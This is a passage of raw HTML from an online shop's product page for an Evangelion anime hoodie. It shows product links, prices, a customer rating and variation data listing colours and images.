						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Evangelion Hoodie - Unisex Printed Hip Hop Streetwear Casual Clothes" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Anime-Evangelion-Hoodie-Sweatshirt-Harajuku-Anime-Unisex-Hoodie-Printed-Hip-Hop-Streetwear-Casual-Sweatshirt-Anime-Clothes.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Anime Evangelion Hoodie - Unisex Printed Hip Hop Streetwear Casual Clothes</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.45</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-t-shirts-cotton-short-sleeve-anime-tee-top-t-shirt/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion T-Shirts - Cotton Short Sleeve Anime Tee Top T-shirt" srcset="https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/05/Harajuku-Oversized-T-Shirt-for-Men-Women-Cotton-T-shirt-Short-Sleeve-Horror-Manga-Uzumaki-Evangelion.jpg 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion T-Shirts - Cotton Short Sleeve Anime Tee Top T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Japan Anime Evangelion Hoodie &#8211; Printed Pullovers Casual Hoodies</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="26962" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg_640x640-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27041,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg_640x640-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27042,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27050,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;khaki&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-2.jpg_640x640-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27043,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-3.jpg_640x640-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27044,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27052,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4.jpg&quot;,&quot;alt&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-441x441.jpg 441w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2022\/01\/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-4.jpg_640x640-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:27045,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005003203977911-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-5.jpg_640x640-5&quot;,&quot;caption&quot;:&quot;&qu